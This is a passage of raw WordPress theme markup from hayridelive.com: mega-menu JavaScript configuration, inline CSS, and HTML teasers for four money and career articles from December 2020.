block_tdi_80.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"17","text_color":"#000000","f_elem_font_family":"702","f_elem_font_weight":"500","f_elem_font_spacing":"0.5","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgMTJweCJ9","tds_menu_active1-text_color_h":"#2b78ff","mm_align_screen":"yes","mm_width":"1164","f_title_font_family":"702","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","image_height":"100","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCIsImxhbmRzY2FwZSI6IjE2cHggMCAwIn0=","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCAwIiwicG9ydHJhaXQiOiIwIDAgNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#2b78ff","title_txt_hover":"#2b78ff","mm_posts_limit":"4","cat_bg_hover":"#2b78ff","tds_menu_sub_active1-sub_text_color_h":"#2b78ff","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"700","f_sub_elem_font_spacing":"0.5","sub_elem_padd":"2px 30px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#2b78ff","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIxNCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIwIDE2cHgiLCJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjBweCJ9","mm_sub_width":"100%","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjAgMCAxNnB4IDAiLCJhbGwiOiIwIDAgMjJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDIwcHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","main_sub_icon_align":"0","align_horiz":"content-horiz-right","mm_sub_border":"0","mm_sub_inline":"yes","mm_elem_border":"0","mm_elem_border_a":"0","mm_border_size":"0","mm_shadow_shadow_size":"10","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","tds_menu_active1-line_width":"4","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","all_modules_space":"0","modules_category_padding":"3px 6px","f_title_font_line_height":"1.2","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_spacing":"0.5","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_spacing":"0.5","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","date_txt":"#aaaaaa","mm_elem_color":"#000000","pag_border_width":"0","pag_bg":"#f7f7f7","pag_text":"#000000","pag_h_text":"#ffffff","pag_padding":"2","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","inline":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style","category_id":"4","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_80"}';
block_tdi_80.td_column_number = "3";
block_tdi_80.block_type = "tdb_header_mega_menu";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "107";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "27";
tdBlocksArray.push(block_tdi_80);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_80 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/money/" class="td-post-category">Money</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/money/8-virtual-interview-tips-to-help-you-land-the-job-according-to-the-experts/"  rel="bookmark" class="td-image-wrap " title="8 Virtual Interview Tips to Help You Land the Job, According to the Experts" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113055014-61dfbd968b896-696x696.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/money/8-virtual-interview-tips-to-help-you-land-the-job-according-to-the-experts/"  rel="bookmark" title="8 Virtual Interview Tips to Help You Land the Job, According to the Experts">8 Virtual Interview Tips to Help You Land the Job, According to the Experts</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-29T20:02:00+00:00" >December 29, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/money/" class="td-post-category">Money</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/money/whats-the-difference-between-student-loan-refinance-and-student-loan-consolidation/"  rel="bookmark" class="td-image-wrap " title="What&#8217;s the Difference Between Student Loan Refinance and Student Loan Consolidation?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113072928-61dfd4d836ceb-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/money/whats-the-difference-between-student-loan-refinance-and-student-loan-consolidation/"  rel="bookmark" title="What&#8217;s the Difference Between Student Loan Refinance and Student Loan Consolidation?">What&#8217;s the Difference Between Student Loan Refinance and Student Loan Consolidation?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-27T17:25:00+00:00" >December 27, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/money/" class="td-post-category">Money</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/money/how-seeing-a-financial-planner-can-change-your-relationship/"  rel="bookmark" class="td-image-wrap " title="How Seeing a Financial Planner Can Change Your Relationship" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113055034-61dfbdaa5209c-696x650.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/money/how-seeing-a-financial-planner-can-change-your-relationship/"  rel="bookmark" title="How Seeing a Financial Planner Can Change Your Relationship">How Seeing a Financial Planner Can Change Your Relationship</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-17T16:55:00+00:00" >December 17, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/money/" class="td-post-category">Money</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/money/how-to-answer-the-dreaded-question-what-are-your-salary-requirements/"  rel="bookmark" class="td-image-wrap " title="How to Answer the Dreaded Question &#8216;What Are Your Salary Requirements?&#8217;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113073608-61dfd6688a16d-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/money/how-to-answer-the-dreaded-question-what-are-your-salary-requirements/"  rel="bookmark" title="How to Answer the Dreaded Question &#8216;What Are Your Salary Requirements?&#8217;">How to Answer the Dreaded Question &#8216;What Are Your Salary Requirements?&#8217;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-06T19:29:00+00:00" >December 6, 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-114"><a href="https://www.hayridelive.com/category/family/"><div class="tdb-menu-item-text"><i class="tdc-font-typcn tdc-font-typcn-globe"></i>Family</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_81 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>.tdi_81 .block-mega-child-cats{width:100%}.tdi_81 .block-mega-child-cats{padding:0 0 22px 0;width:100%;text-align:center}.tdi_81 .block-mega-child-cats:after{border-width:0px;border-color:#f2f2f2}.tdi_81{flex-direction:column-reverse}.tdi_81 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_81 .block-mega-child-cats a{display:inline-block;padding:0 20px;border-width:0px;color:#000000;background:rgba(0,0,0,0);font-family:Poppins!important;font-size:14px!important}.tdi_81 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2b78ff;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_81:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_81:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_81.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_81.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_81 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_81 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_81 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_81 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_81 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_81 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_81 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_81 .entry-thumb{background-position:center 50%}.tdi_81 .td-image-wrap{padding-bottom:100%}.tdi_81 .td-image-container{display:block;order:0}.ie10 .tdi_81 .td-module-meta-info,.ie11 .tdi_81 .td-module-meta-info{flex:auto}.tdi_81 .td-post-vid-time{display:block}.tdi_81 .td-module-meta-info{padding:20px 0 0;border-color:#eaeaea}.tdi_81 .entry-title{margin:0 0 10px 0;font-family:Poppins!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_81 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_81 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_81 .td-post-category{padding:3px 6px;font-family:Roboto Condensed!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_81 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_81 .td-author-date{display:inline}.tdi_81 .td-post-author-name{display:none}.tdi_81 .entry-review-stars{display:inline-block}.tdi_81 .td-icon-star,.tdi_81 .td-icon-star-empty,.tdi_81 .td-icon-star-half{font-size:15px}.tdi_81 .td-module-comments{display:none}.tdi_81 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_81.td_with_ajax_pagination .td-next-prev-wrap a{padding:2px;border-width:0px}.tdi_81:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_81 .td-post-category:hover{background-color:#2b78ff!important}.tdi_81 .td_module_wrap:hover .td-module-title a{color:#2b78ff!important}.tdi_81 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_81 .td-post-date,.tdi_81 .td-post-author-name span{color:#aaaaaa}.tdi_81.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_81 .td-load-more-wrap a{color:#000000;background-color:#f7f7f7}.tdi_81.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_81.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_81.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_81 .td-load-more-wrap a:hover{color:#ffffff;background-color:#2b78ff!important;border-color:#2b78ff!important}.tdi_81.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_81.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_81 .td-editor-date,.tdi_81 .td-editor-date .td-post-author-name,.tdi_81 .td-module-comments a{font-family:Roboto Condensed!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_81 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_81 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_81 .tdb-mega-modules-wrap{padding:20px}.tdi_81 .block-mega-child-cats{padding:0 0 20px 0}.tdi_81 .block-mega-child-cats a{padding:0 16px;font-size:13px!important}.tdi_81 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_81 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_81 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_81 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_81 .td-module-container:before{bottom:-0px}.tdi_81 .td-module-meta-info{padding:16px 0 0}.tdi_81 .entry-title{margin:0 0 8px 0;font-size:16px!important}.tdi_81 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_81 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_81 .tdb-mega-modules-wrap{padding:16px}.tdi_81 .block-mega-child-cats{padding:0 0 16px 0}.tdi_81 .block-mega-child-cats a{padding:0 12px;font-size:12px!important}.tdi_81 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_81 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_81 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_81 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_81 .td-module-container:before{bottom:-0px}.tdi_81 .td-module-meta-info{padding:12px 0 0 0}.tdi_81 .entry-title{margin:0 0 6px 0;font-size:14px!important}.tdi_81 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_81 .td-post-category{font-size:10px!important}.tdi_81 .td-editor-date,.tdi_81 .td-editor-date .td-post-author-name,.tdi_81 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_81 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_81 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_81 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_81 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_81 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_81 .td-module-container:before{bottom:-0px}.tdi_81 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_81 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"17","text_color":"#000000","f_elem_font_family":"702","f_elem_font_weight":"500","f_elem_font_spacing":"0.5","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgMTJweCJ9","tds_menu_active1-text_color_h":"#2b78ff","mm_align_screen":"yes","mm_width":"1164","f_title_font_family":"702","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","image_height":"100","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCIsImxhbmRzY2FwZSI6IjE2cHggMCAwIn0=","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCAwIiwicG9ydHJhaXQiOiIwIDAgNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#2b78ff","title_txt_hover":"#2b78ff","mm_posts_limit":"4","cat_bg_hover":"#2b78ff","tds_menu_sub_active1-sub_text_color_h":"#2b78ff","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"700","f_sub_elem_font_spacing":"0.5","sub_elem_padd":"2px 30px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#2b78ff","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIxNCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIwIDE2cHgiLCJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjBweCJ9","mm_sub_width":"100%","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjAgMCAxNnB4IDAiLCJhbGwiOiIwIDAgMjJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDIwcHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","main_sub_icon_align":"0","align_horiz":"content-horiz-right","mm_sub_border":"0","mm_sub_inline":"yes","mm_elem_border":"0","mm_elem_border_a":"0","mm_border_size":"0","mm_shadow_shadow_size":"10","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","tds_menu_active1-line_width":"4","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","all_modules_space":"0","modules_category_padding":"3px 6px","f_title_font_line_height":"1.2","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_spacing":"0.5","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_spacing":"0.5","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","date_txt":"#aaaaaa","mm_elem_color":"#000000","pag_border_width":"0","pag_bg":"#f7f7f7","pag_text":"#000000","pag_h_text":"#ffffff","pag_padding":"2","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","inline":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1